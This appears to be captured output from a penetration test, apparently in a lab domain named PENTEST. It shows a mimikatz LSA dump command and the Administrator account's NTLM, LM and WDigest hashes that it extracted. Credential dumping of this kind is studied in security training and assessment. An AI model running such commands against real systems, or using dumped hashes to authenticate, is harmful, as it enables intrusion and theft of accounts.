 mimikatz # lsadump::lsa /inject exit
Domain : PENTEST / S-1-5-21-1757250778-2482012510-1338618817
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 497ce8740d70b78b6b24d477c9caecd6
LM :
Hash NTLM: 497ce8740d70b78b6b24d477c9caecd6
ntlm- 0: 497ce8740d70b78b6b24d477c9caecd6
ntlm- 1: 00affd88fa323b00d4560bf9fef0ec2f
lm - 0: 0d1927e3323a7e8295b022a060fded88
* WDigest
01 5a4d537c0e6a24d41bed08c0cfbb13ea
02 18bb4c2d7ccd60248f181903a3c29a94
03 6092ba6b95ec39b3cbf0ba1950612d6f
04 5a4d537c0e6a24d41bed08c0cfbb13ea
05 2cedb330040145b60cd6022235bdef8a
06 cdefc873b5fe6babdabbb7d9554e50e8
07 7d59b40e3e95aea82eb97b7bb4aa4742
08 4bac6a1302402c38ca049729b98db9db
09 3c8202acb8f8e13feb1df2199ee7d7a6
10 783a09d36084463f27efd4214043e106
11 6cde1c457965d29a02d1ee8a4aa16a51
12 4bac6a1302402c38ca049729b98db9db
13 7cd14973161924a1cd08dd2203dd9ad0
14 ce4dca66c97a8882c894ce85d0a858f2
15 a0cb489ad276f67e694f6f05db3d9e0a
16 3867955fd962e6ef88c762eb4fe6c17c
17 9abb4dfc1589e4c8b778decb8ae7faa8